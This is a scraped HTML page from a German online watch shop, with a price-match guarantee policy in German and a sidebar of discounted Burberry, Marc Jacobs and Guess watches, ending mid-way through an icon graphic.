<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-id="ff2ba0ed-5655-41e4-bbfc-15c1ecdfdcf1" data-message-author-role="assistant">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p>Wir sind nicht nur darauf bedacht, Ihnen das beste Einkaufserlebnis zu bieten, sondern auch die wettbewerbsfähigsten Preise für unsere Markenuhren. Wenn Sie eine unserer Markenuhren anderswo zu einem niedrigeren Preis sehen, werden wir den Preis für Sie anpassen, sobald die Bedingungen erfüllt sind. Unsere Experten werden das Produkt überprüfen und sich innerhalb von 2 Arbeitstagen mit Ihnen in Verbindung setzen, basierend auf den von Ihnen angegebenen Kontaktdaten.</p>
<p>Der Preisvergleich gilt nur für den persönlichen Gebrauch. Wir behalten uns das Recht vor, unsere Preisgarantie für jedes Produkt auf eine pro Kunde zu beschränken. Die Produkte für den Preisvergleich müssen identisch sein (d.h. gleicher Name, Modell, Farbe und Oberfläche), unbeschädigt, nicht gebraucht und direkt über einen autorisierten Händler im Vereinigten Königreich in £GBP verkauft werden.</p>
<p>Sie müssen Beweise vorlegen (z.B. ein Foto, ein Katalogbild oder einen Online-Link) für das Produkt und den Preis im anderen Geschäft. Der betreffende Artikel muss vorrätig sein und bei dem konkurrierenden Händler innerhalb von 2-3 Tagen nach der Transaktion lieferbar sein. Ihr Kauf muss innerhalb von 7 Tagen nach Überprüfung getätigt werden. Wir behalten uns das Recht vor, unseren Service nach eigenem Ermessen zu verweigern.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div title="Open AIPRM sidebar" class="AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black/10 dark:AIPRM__border-white/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30" id="AIPRM__sidebar-icon"></div></div>
        </div>
      </div><script type="text/javascript">
      let tabLinks = document.querySelectorAll(".js-tab-control");
      let tabContent =document.querySelectorAll(".js-tab-content");

      tabLinks.forEach(function(el) {
         el.addEventListener("click", openTabs);
      });

      function openTabs(el) {
        let btn = el.currentTarget;
        let target = btn.dataset.target;

        tabContent.forEach(function(el) {
          el.classList.remove("active");
        });

        tabLinks.forEach(function(el) {
          el.classList.remove("active");
        });

        document.querySelector(target).classList.add("active");
        btn.classList.add("active");
      }
    </script>
  
</div>
          </div>
        </div>
        <div class="col-12 col-lg-3 d-none d-lg-block col-sidebar"><link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/left-column.aio.min.css?v=147351156287729365781706238438" media="all"><aside class="sidebar" id="product-sidebar"><div class="sb-widget" id="section-sb-products-listing" data-section-id="section-sb-products-listing" data-section-type="featured-collection">
        <div class="sb-product"><h5 class="sb-title">Neueste Produkte</h5><slider-component>
            <div class="slider-container js-slider-container">
              <div class="slider-wrapper">
                <div class="slider-list" id="slider-sb-products-listing"><div class="latest-product-item"><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/burberry-bu9145-die-city-gold-ton-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/4dbdcfc1-ec05-4a88-a86f-35568a21f0e0.jpg?v=1739262991&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="1000"
				height="1000"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Burberry BU9145 Die City Gold-Ton Damen Uhr"
				title="Burberry BU9145 Die City Gold-Ton Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/4dbdcfc1-ec05-4a88-a86f-35568a21f0e0.jpg?crop=center&height=1000&v=1739262991&width=1000"
					width="1000"
					height="1000"
					alt="Burberry BU9145 Die City Gold-Ton Damen Uhr"
					title="Burberry BU9145 Die City Gold-Ton Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/burberry-bu9145-die-city-gold-ton-damen-uhr">Burberry BU9145 Die City Gold-Ton Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price">€179,99</div></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/burberry-bu10114-klassische-runde-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/a0eaf6a0-e32b-4a5c-9f61-4a0f1003f745_02a40332-6c0d-4850-85ac-0bb3973bdae8.jpg?v=1739262976&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="1050"
				height="1050"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Burberry BU10114 Klassische Runde Damen Uhr"
				title="Burberry BU10114 Klassische Runde Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/a0eaf6a0-e32b-4a5c-9f61-4a0f1003f745_02a40332-6c0d-4850-85ac-0bb3973bdae8.jpg?crop=center&height=1050&v=1739262976&width=1050"
					width="1050"
					height="1050"
					alt="Burberry BU10114 Klassische Runde Damen Uhr"
					title="Burberry BU10114 Klassische Runde Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/burberry-bu10114-klassische-runde-damen-uhr">Burberry BU10114 Klassische Runde Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€179,99</div>
				<del class="price-compare">€495,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/marc-jacobs-mbm3245-baker-grun-zifferblatt-gold-ton-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/a0df8c4d-7008-4473-8ad1-5a235170fd21_9b8ca7b4-0270-42b2-b782-aa993dc606f0.jpg?v=1738662959&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="708"
				height="708"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Marc Jacobs MBM3245 Baker Grün Zifferblatt Gold-Ton Damen Uhr"
				title="Marc Jacobs MBM3245 Baker Grün Zifferblatt Gold-Ton Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/a0df8c4d-7008-4473-8ad1-5a235170fd21_9b8ca7b4-0270-42b2-b782-aa993dc606f0.jpg?crop=center&height=708&v=1738662959&width=708"
					width="708"
					height="708"
					alt="Marc Jacobs MBM3245 Baker Grün Zifferblatt Gold-Ton Damen Uhr"
					title="Marc Jacobs MBM3245 Baker Grün Zifferblatt Gold-Ton Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/marc-jacobs-mbm3245-baker-grun-zifferblatt-gold-ton-damen-uhr">Marc Jacobs MBM3245 Baker Grün Zifferblatt Gold-Ton Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€109,99</div>
				<del class="price-compare">€179,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/guess-damenuhr-gw0308l5">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/7ecd413c-198d-4d42-863d-f79e079d3bd4.jpg?v=1753883345&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="700"
				height="700"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Guess Damenuhr GW0308L5"
				title="Guess Damenuhr GW0308L5"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/7ecd413c-198d-4d42-863d-f79e079d3bd4.jpg?crop=center&height=700&v=1753883345&width=700"
					width="700"
					height="700"
					alt="Guess Damenuhr GW0308L5"
					title="Guess Damenuhr GW0308L5"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/guess-damenuhr-gw0308l5">Guess Damenuhr GW0308L5</a>
			</div>
			<div class="product-price"><div class="price-sale">€135,99</div>
				<del class="price-compare">€204,00</del></div>
		</main>
	</div></div><div class="latest-product-item"><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/burberry-bu9100-the-city-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/4924207f-7bc4-4d06-879a-7796cf1062c6.jpg?v=1709557609&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="1100"
				height="1100"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Burberry BU9100 The City Damen Uhr"
				title="Burberry BU9100 The City Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/4924207f-7bc4-4d06-879a-7796cf1062c6.jpg?crop=center&height=1100&v=1709557609&width=1100"
					width="1100"
					height="1100"
					alt="Burberry BU9100 The City Damen Uhr"
					title="Burberry BU9100 The City Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/burberry-bu9100-the-city-damen-uhr">Burberry BU9100 The City Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€196,91</div>
				<del class="price-compare">€265,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/burberry-bu9112-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/65f572cf-032a-4581-8bf0-3c1e560a2027.jpg?v=1739262974&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Burberry BU9112 Damen Uhr"
				title="Burberry BU9112 Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/65f572cf-032a-4581-8bf0-3c1e560a2027.jpg?crop=center&height=800&v=1739262974&width=800"
					width="800"
					height="800"
					alt="Burberry BU9112 Damen Uhr"
					title="Burberry BU9112 Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/burberry-bu9112-damen-uhr">Burberry BU9112 Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€175,50</div>
				<del class="price-compare">€325,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/burberry-bu9753-die-city-goldton-edelstahl-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/68d39508-8271-49cf-8be5-36fc5d6c6a14_4fe3fd02-c94a-4cb8-9c63-357deb37de37.jpg?v=1739262971&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="1200"
				height="1200"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Burberry BU9753 Die City Goldton Edelstahl Damen Uhr"
				title="Burberry BU9753 Die City Goldton Edelstahl Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/68d39508-8271-49cf-8be5-36fc5d6c6a14_4fe3fd02-c94a-4cb8-9c63-357deb37de37.jpg?crop=center&height=1200&v=1739262971&width=1200"
					width="1200"
					height="1200"
					alt="Burberry BU9753 Die City Goldton Edelstahl Damen Uhr"
					title="Burberry BU9753 Die City Goldton Edelstahl Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/burberry-bu9753-die-city-goldton-edelstahl-damen-uhr">Burberry BU9753 Die City Goldton Edelstahl Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€192,37</div>
				<del class="price-compare">€434,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/products/marc-jacobs-mbm3441-damen-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/f51e0e87-3294-407f-b45c-569ce97ab02f.jpg?v=1738656777&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="708"
				height="708"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Marc Jacobs MBM3441 Damen Uhr"
				title="Marc Jacobs MBM3441 Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/f51e0e87-3294-407f-b45c-569ce97ab02f.jpg?crop=center&height=708&v=1738656777&width=708"
					width="708"
					height="708"
					alt="Marc Jacobs MBM3441 Damen Uhr"
					title="Marc Jacobs MBM3441 Damen Uhr"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/marc-jacobs-mbm3441-damen-uhr">Marc Jacobs MBM3441 Damen Uhr</a>
			</div>
			<div class="product-price"><div class="price-sale">€119,99</div>
				<del class="price-compare">€179,99</del></div>
		</main>
	</div></div></div>
<div class="slider-controls js-slider-controls" id="controls-sb-products-listing">
      <button type="button" class="slider-prev-button js-prev-button"></button>
      <button type="button" class="slider-next-button js-next-button"></button>
    </div><script type="application/json" data-tns-config>
  {
    "container": "#slider-sb-products-listing","controlsContainer" : "#controls-sb-products-listing","autoplay" : false,
    

"loop": false,"nav": false,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,"responsive" : {
        "0": {
          "items": 1,
          "gutter":0
        },
        "375": {
          "items": 1,
          "gutter":0
        },
        "576": {
          "items": 1,
          "gutter":0
        },
        "768": {
          "items": 1,
          "gutter":0
        },
        "992": {
          "items": 1,
          "gutter":0
        },
        "1200": {
          "items": 1,
          "gutter":0
        }
      },
    
    "slideBy": 1
  }
</script>

<style data-shopify>#section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}
    #section-sb-products-listing .slider-container:not(.slider-initialized) .slider-wrapper{margin-right: calc(0px - var(--spacing-between-items));}
    #section-sb-products-listing .slider-container:not(.slider-initialized) #slider-sb-products-listing{width: var(--width-container);}
    #section-sb-products-listing .slider-container:not(.slider-initialized) #slider-sb-products-listing .slider-item{padding-right: var(--spacing-between-items);width: 12.5%;}
    @media screen and (min-width: 375px){ #section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}}
    @media screen and (min-width: 576px){ #section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}}
    @media screen and (min-width: 768px){ #section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}}
    @media screen and (min-width: 992px){ #section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}}
    @media screen and (min-width: 1200px){ #section-sb-products-listing{--spacing-between-items: 0px;--width-container: 800.0%;}}</style></div>
            </div>
          </slider-component>

        </div>
      </div>

      <script>
        window.theme = window.theme || {};
        if(!!window.theme.sectionRegister){
          !window.theme.sectionRegister.includes("featured-collection") && (window.theme.sectionRegister = [...window.theme.sectionRegister, "featured-collection"]);
        }else{
          window.theme.sectionRegister = ["featured-collection"];
        }
      </script>

      <script>
        window.theme = window.theme || {};
        if(!!window.theme.customElementsList){
          !window.theme.customElementsList.includes("slider-component") && (window.theme.customElementsList = [...window.theme.customElementsList, "slider-component"]);
        }else{
          window.theme.customElementsList = ["slider-component"];
        }
      </script>
<div class="sb-widget">
      <div class="sb-service">

        
          

          
            
            
            

            <div class="sb-service-item">
              <ul class="list-si">
                
                  <li class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewbox="0 0 101 64"> <title>electro-track-order-icon</title> <path d="M0 0h66.304c0 3.904 0 7.744 0 11.648 9.216 0 18.368 0 27.584 0 2.112 5.824 4.224 11.712 6.528 17.536 0.512 1.344 0.768 2.816 0.896 4.288v3.968c-0.448 5.888-0.192 11.84-0.256 17.792-3.264 0.064-6.528 0-9.792 0-1.728 4.672-5.952 8.32-11.008 8.768h-2.048c-5.056-0.384-9.856-3.776-11.328-8.768-8.704 0-17.408 0-26.176 0-1.28 3.072-3.264 6.016-6.336 7.424-6.592 3.264-16.064 0-18.048-7.424-3.264 0-6.592 0-9.92 0 0-6.72 0-13.504 0-20.288 2.112 0 4.16 0 6.272 0 0 4.864 0 9.664 0 14.528 1.216 0 2.432 0 3.584-0.064 1.088-3.328 3.456-6.336 6.912-7.552 6.528-2.688 15.744 0.256 17.6 7.616 6.336 0 12.736 0 19.136 0 0.384-14.528 0.064-29.12 0.192-43.712-20.032 0-40.064 0-60.096 0v-5.76M66.496 49.472c1.024-1.216 1.408-2.816 2.432-4.032 1.664-2.176 4.16-3.712 6.784-4.288 6.272-1.664 13.824 1.92 15.552 8.32 1.152 0 2.368 0 3.52 0-0.832-6.72 1.664-13.76-0.832-20.224-1.6-3.968-3.072-7.936-4.672-11.84-7.616 0-15.296-0.064-22.912 0 0.064 10.688-0.256 21.376 0.128 32.064M26.88 46.72c-1.856 0.448-3.648 1.664-4.352 3.456-1.28 2.944 0.448 6.784 3.52 7.616 3.904 1.28 9.28-1.536 8.768-6.016-0.192-3.776-4.48-5.952-7.936-5.056M77.568 46.72c-1.92 0.384-3.712 1.6-4.48 3.456-1.216 2.624 0.064 6.144 2.816 7.296 3.776 1.792 9.536-0.64 9.536-5.248 0.064-3.904-4.352-6.464-7.872-5.504zM3.328 17.408c0-1.92-0.256-3.904 0.192-5.76 9.344 0.064 18.688 0 28.096 0 0 1.92 0 3.84 0 5.696-9.472 0.064-18.88 0.064-28.288 0.064zM6.528 23.296c6.272 0 12.544 0 18.816 0 0 1.92 0 3.84 0 5.76-6.272 0-12.608 0-18.88 0-0.064-1.92-0.128-3.84 0.064-5.76z"></path> </svg></li>
                

                <li class="text">
                  <span class="text-1">Kostenlos & Schnell</span><br />
                  <span class="text-2">Lieferung in DE</span>
                </li>
              </ul>
            </div>
          

        
          

          
            
            
            

            <div class="sb-service-item">
              <ul class="list-si">
                
                  <li class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewbox="0 0 83 64"> <title>electro-thumb</title> <path d="M29.568 0h0.512c3.648 0.256 6.4 3.712 6.784 7.168 0.704 6.144-5.056 10.944-4.288 17.088 1.536 0.448 3.136 0.576 4.736 0.256 5.248-0.896 10.816-2.368 16.128-0.896 2.752 0.704 4.416 3.712 3.712 6.464-1.024 0.064-1.984 0.064-2.944 0.064-0.064-1.408-0.256-3.2-1.792-3.776-2.624-0.96-5.504-0.32-8.192-0.064-3.776 0.448-7.552 1.856-11.392 1.28-1.984-0.256-3.52-1.984-3.52-4.032-0.448-3.904 2.112-7.168 3.52-10.56 1.024-2.432 1.664-5.376 0.192-7.68-0.704-1.088-1.664-2.368-3.072-2.304-1.088 0-1.216 1.28-1.344 2.048-0.512 3.648-1.792 7.296-3.968 10.304-2.752 3.712-7.104 5.76-10.112 9.28-2.24 2.624-2.944 6.336-5.504 8.832-2.368 2.112-5.76 2.496-8.832 2.688-0.064-0.64-0.128-1.344-0.192-1.984v-1.024c2.304-0.32 5.056-0.128 6.912-1.856 2.752-2.624 3.392-6.72 6.080-9.472 3.008-3.008 6.784-5.312 9.408-8.768 1.6-2.048 2.56-4.544 3.008-7.168 0.32-1.472 0.448-3.072 1.28-4.48 0.576-1.024 1.792-1.344 2.88-1.408zM31.36 35.456c3.008-1.344 7.040-0.768 9.088 1.984 1.92 2.688 1.856 6.208 1.472 9.344-0.384 2.88-1.6 5.888-4.224 7.296-2.56 1.536-5.568 1.472-8.384 1.216 0-1.152-0.064-2.304-0.064-3.456 2.24 0.384 4.736 0.512 6.72-0.768 1.792-1.152 2.112-3.456 2.304-5.44-0.832 0.96-1.6 2.048-2.88 2.304-1.92 0.384-4.096 0.256-5.632-1.088-1.536-1.408-1.984-3.584-1.856-5.632 0-2.368 1.28-4.736 3.456-5.76M33.792 38.336c-1.856 0.768-2.048 3.2-1.6 4.864 0.576 2.048 3.456 2.112 4.736 0.896 2.432-2.048 0-6.976-3.136-5.76zM47.36 35.456c3.008-1.344 7.040-0.768 9.024 1.984 1.984 2.688 1.92 6.208 1.536 9.408-0.384 2.816-1.6 5.824-4.224 7.232-2.496 1.536-5.568 1.472-8.384 1.216 0-1.152-0.064-2.304-0.064-3.456 2.24 0.384 4.736 0.512 6.72-0.768 1.792-1.152 2.112-3.456 2.304-5.44-0.832 0.96-1.6 2.048-2.88 2.304-1.792 0.384-3.904 0.32-5.376-0.896-1.6-1.28-2.24-3.392-2.112-5.376-0.128-2.496 1.152-5.12 3.456-6.208M49.792 38.336c-1.856 0.768-2.048 3.2-1.536 4.864 0.512 1.984 3.328 2.112 4.672 0.896 2.432-1.984 0-6.976-3.136-5.76zM62.016 35.136c1.152-0.512 2.432-0.512 3.648-0.256 1.856 0.512 2.944 2.432 3.2 4.224 0.32 2.368 0.256 4.992-1.28 6.976-1.984 1.984-5.824 1.728-7.232-0.768-1.088-1.984-1.152-4.352-0.768-6.528 0.256-1.472 1.024-3.008 2.432-3.648M62.976 42.496c0 0.96 0.512 2.432 1.728 1.984 0.96-1.088 0.768-2.688 0.768-4.032 0.064-1.216-0.192-2.624-1.472-3.072-1.472 1.28-1.152 3.456-1.024 5.12zM75.2 35.072c1.088 0 2.176 0 3.264 0-3.712 6.72-7.424 13.376-11.136 20.096-1.152 0-2.24 0-3.328 0 3.776-6.72 7.424-13.44 11.2-20.096zM76.736 43.008c1.792-0.576 4.032-0.128 5.184 1.408 1.344 1.856 1.344 4.288 1.152 6.464-0.192 1.792-1.216 3.776-3.072 4.288-1.536 0.384-3.456 0.384-4.672-0.832-1.792-1.728-1.856-4.48-1.664-6.784 0.128-1.92 1.088-4.032 3.072-4.544M77.632 46.016c-0.832 1.664-0.704 3.776-0.32 5.568 0.128 0.832 1.088 1.28 1.792 0.704 0.832-1.792 0.768-3.904 0.256-5.76-0.128-0.832-1.28-1.216-1.728-0.512zM0.192 55.040c9.472-0.576 17.856 4.864 27.136 5.568 6.336 0.576 12.672 0.512 19.008-0.064 2.944-0.32 6.72-0.896 7.872-4.032 1.024-0.064 2.112 0 3.136 0-0.32 1.984-1.408 3.84-3.2 4.8-3.968 2.24-8.64 2.368-13.056 2.688h-5.632c-3.008-0.128-6.016-0.256-9.024-0.576-9.024-0.768-17.216-5.696-26.432-5.376v-0.832c0.128-0.704 0.128-1.472 0.192-2.176z"></path> </svg></li>
                

                <li class="text">
                  <span class="text-1">99% Positive</span><br />
                  <span class="text-2">Rückmeldungen</span>
                </li>
              </ul>
            </div>
          

        
          

          
            
            
            

            <div class="sb-service-item">
              <ul class="list-si">
                
                  <li class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewbox="0 0 71 64"> <title>electro-return-icon</title> <path d="M33.6 0h4.608c0.192 0.192 0.512 0.512 0.64 0.704-0.064 0.896-0.192 1.792-0.32 2.688-6.016-0.832-12.288 0.32-17.472 3.456-10.048 6.016-15.872 18.304-13.888 29.888 0.512 2.944 1.536 5.888 3.008 8.512 0.576 1.024 0.832 2.368 1.856 3.072 1.088-2.496 0.256-5.504 1.344-8.064 0.32-0.832 1.6-1.28 2.304-0.576 0.64 0.896 0.576 1.984 0.576 3.008-0.256 4.096-1.472 8-2.048 12.096-3.648-1.408-7.488-2.048-11.136-3.264-1.28-0.448-2.56-1.28-3.072-2.56v-0.192c0.576-0.64 1.344-1.088 2.24-0.96 2.24 0.256 4.16 1.6 6.4 1.92-0.576-1.92-1.792-3.52-2.56-5.312-2.624-6.336-3.328-13.44-1.664-20.032 1.792-7.36 6.336-13.952 12.48-18.368 4.864-3.52 10.752-5.632 16.704-6.016zM42.304 0.768c1.024 0.128 2.048 0.576 3.136 0.768-0.32 1.024-0.576 2.048-0.896 3.008-0.96-0.256-1.92-0.512-2.88-0.832 0.192-0.96 0.384-1.92 0.64-2.944zM47.424 5.696c0.384-0.96 0.768-1.92 1.152-2.88 1.024 0.448 1.984 0.96 2.944 1.536-0.448 0.896-0.896 1.728-1.344 2.56-1.024-0.256-1.92-0.704-2.752-1.216zM56.576 9.216c4.16 1.664 8.704 1.92 12.8 3.84 0.704 0.256 1.28 0.768 1.728 1.408v0.576c-0.192 0.704-0.768 1.216-1.472 1.152-2.496-0.128-4.672-1.408-7.104-1.984 1.792 4.288 4.096 8.448 4.736 13.056 0.832 6.656 0 13.632-3.072 19.648-2.88 5.76-7.744 10.368-13.504 13.12-5.696 2.816-12.16 3.84-18.496 3.648 0.128-1.088 0.256-2.112 0.448-3.136 4.16 0.64 8.512 0.256 12.544-1.152 10.304-3.52 17.536-13.568 18.88-24.256 0.96-6.912-0.832-14.272-5.248-19.776-0.512 2.432-0.064 5.056-0.832 7.424-0.256 1.088-1.28 1.6-2.304 1.856-0.448-1.28-0.768-2.688-0.64-4.096 0.192-3.776 1.536-7.488 1.536-11.328zM19.584 59.584c0.448-0.832 1.024-1.664 1.408-2.56 1.024 0.256 1.92 0.768 2.752 1.28-0.384 0.896-0.832 1.856-1.216 2.752-0.96-0.512-1.92-0.96-2.944-1.472zM26.624 59.392c0.96 0.192 1.92 0.512 2.816 0.832-0.192 0.96-0.384 1.92-0.576 2.944-1.088-0.192-2.112-0.576-3.2-0.768 0.256-1.024 0.576-2.048 0.96-3.008z"></path> </svg></li>
                

                <li class="text">
                  <span class="text-1">14 Tage</span><br />
                  <span class="text-2">Kostenlose Rücksendung</span>
                </li>
              </ul>
            </div>
          

        
          

          
            
            
            

            <div class="sb-service-item">
              <ul class="list-si">
                
                  <li class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewbox="0 0 64 64"> <title>electro-payment</title> <path d="M15.168 0h38.912c0.832 0.128 1.664 0.704 1.92 1.536 0.704 1.984 0.384 4.096 0.384 6.144 0 4.992 0 10.048 0 15.040 0 2.176 0.448 4.352-0.256 6.464-0.448 1.344-2.112 1.6-3.328 1.6-11.008-0.128-21.952-0.064-32.96-0.064-1.792-0.064-3.648 0.32-5.44-0.128-1.216-0.384-1.472-1.92-1.472-3.072-0.064-6.528 0-12.992 0-19.52 0-2.048-0.384-4.16 0.128-6.144 0.256-0.96 1.088-1.728 2.112-1.856M15.424 2.56c0 8.576 0 17.152 0 25.664 12.8 0 25.6 0 38.4 0 0-8.512 0-17.088 0-25.664-12.8 0-25.6 0-38.4 0zM28.032 5.376c2.88-0.576 5.824-0.064 8.768-0.256 1.792-0.064 3.84-0.384 5.44 0.64 1.984 1.344 1.536 4.928-0.768 5.632-2.496 0.64-5.056 0-7.552 0.128-2.304-0.064-4.864 0.384-6.976-0.704-2.176-1.216-1.408-5.056 1.088-5.44M28.48 7.744c-0.128 0.32-0.192 0.64-0.256 1.024 1.216 0.256 2.496 0.32 3.776 0.32 2.56-0.064 5.12-0.064 7.68-0.064 0.512 0 1.28 0 1.408-0.704-0.128-0.64-0.896-0.64-1.408-0.64-3.712 0.064-7.488 0-11.2 0.064zM14.592 36.096c3.456-0.512 7.232-0.192 10.304 1.728 1.088 0.704 1.856 1.728 2.816 2.688 0.832 0.832 1.984 1.28 3.072 1.728 0.704 0.192 1.536 0.448 2.112-0.064 1.408-0.96 2.816-1.92 4.288-2.752 2.56-1.664 5.312-3.584 8.576-3.392 1.344 0 2.752 0.64 3.136 2.048 1.792-0.896 4.032-1.216 5.888-0.32 0.832 0.32 1.28 1.152 1.536 1.984 1.856-1.024 4.224-1.152 6.080-0.064 0.896 0.512 1.408 1.472 1.6 2.432v1.088c-0.384 2.112-2.048 3.712-3.776 4.864-5.952 3.84-11.776 